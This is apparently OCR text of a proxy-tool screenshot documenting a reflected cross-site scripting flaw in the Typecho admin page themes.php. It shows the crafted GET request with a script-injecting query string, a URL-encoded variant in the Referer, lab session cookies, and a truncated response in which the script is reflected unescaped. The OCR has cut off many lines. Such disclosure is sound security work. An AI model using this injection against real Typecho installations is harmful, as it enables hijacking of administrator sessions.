 Pretty Raw \n Actions
GET /typecho/admin/themes.php?aaa"><script>alert(1)</script><!--bbb=1 HTTP/1.1
Host: 192.168.0.10
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Referer:
http://192.168.0.10/typecho/admin/login.php?referer=http%3A%2F%2F192.168.0.10%2Ftypecho%2Fadmin%2Findex.php%3Fr7pt
u%2522%253E%253Cscript%253Ealert%281%29%253C%2Fscript%253Eat2f7%3D1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: e4dff44224c23efabc177d44e50b1de4__typecho_uid=1; e4dff44224c23efabc177d44e50b1de4__typecho_authCode=
%24T%248O0qulQf98a49e06253d4ae8c93f478424457be4b; PHPSESSID=m7h7isuus6cugk6mb58vdah296
Connection: close
Pretty Raw Render \n Actions
<li>
<a href="http://192.168.0.10/typecho/adm
</li>
<li>
<a href="http://192.168.0.10/typecho/adm
</li>
<li class="focus">
<a href="http://192.168.0.10/typecho/adm
alert(1)
</script>
<!--bbb=1">外观</a></li><li class="last">
28 <div class="operate">
29 <a title="最后登录: 5分钟前" href="http://1
30 class="exit" href="http://192.168.0.10/t
31 href="http://127.0.0.1/typecho/">网站</a>
32 </div>
33 </div>
34
35
36 <div class="main">
37 <div class="body container">